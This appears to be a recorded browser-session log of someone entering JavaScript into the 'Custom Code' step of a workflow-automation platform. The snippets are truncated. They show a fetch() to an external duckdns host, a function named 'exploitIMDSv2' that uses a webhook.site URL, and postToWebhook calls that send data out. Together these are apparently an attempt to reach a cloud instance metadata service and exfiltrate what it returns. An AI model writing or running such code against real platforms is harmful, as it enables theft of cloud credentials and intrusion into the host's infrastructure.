"fetch('http://aws-test-vonage.duckdns.') .then(res => resolve(res.text())) .the…"
type textarea "fetch('http://aws-test-vonage.duckdns.o') .then(res => resolve(res.text())) .th…"
type textarea "fetch('http://aws-test-vonage.duckdns.or') .then(res => resolve(res.text())) .t…"

type textarea "fetch('http://aws-test-vonage.duckdns.or') .then(res => resolve(res.text())) .t…"
type textarea "fetch('http://aws-test-vonage.duckdns.org') .then(res => resolve(res.text())) .…"
click at [1202, 191] on div "fetch ( ' http://aws-test-vonage .duckdns.org' ) . then ( res => resolve ( res …" at bounding box center [1147, 256] width 283 height 293

click at [1369, 137] on label "Code" at bounding box center [1424, 142] width 249 height 10
click at [1329, 401] on button "Next" at bounding box center [1319, 402] width 39 height 19

scroll to position [0, 0]

click at [1382, 218] on div "Show Sample Output Data" at bounding box center [1424, 216] width 98 height 10

click at [143, 230] on div "Webhook Webhook" at bounding box center [84, 226] width 138 height 40

click at [280, 221] on div "Custom Code" at bounding box center [268, 220] width 92 height 5

click at [1336, 134] on circle at bounding box center [1335, 132] width 10 height 10

scroll to position [13, 36]

scroll to position [22, 137]
click at [1112, 297] on div "fetch(' http://aws-test-vonage.duckdns.org ') .then(res => resolve(res.text()))…" at bounding box center [1147, 256] width 283 height 293

scroll to position [0, 137]
paste textarea "await postToWebhook({ status: 'error', message: error.message, stack: error.sta…"
type textarea "async function exploitIMDSv2() { const webhookUrl = 'http://webhook.site/0d2fd2…"
type textarea "await postToWebhook({ status: 'error', message: error.message, stack: error.sta…"

scroll to position [77, 0]
click at [1361, 262] on div "Variable 1 Variable Name whdata Variable Type Single Value Variable Value ﻿ ﻿ W…" at bounding box center [1424, 198] width 249 height 186

scroll to position [319, 0]

click at [1322, 352] on button "Next" at bounding box center [1319, 346] width 39 height 19

scroll to position [0, 0]

click at [1417, 207] on button "Show Sample Output Data" at bounding box center [1424, 216] width 249 height 19

click at [1368, 118] on div "Step 1 Inputs" at bounding box center [1423, 129] width 268 height 38
click at [1398, 132] on div "Step 1 Inputs" at bounding box center [1425, 129] width 265 height 19
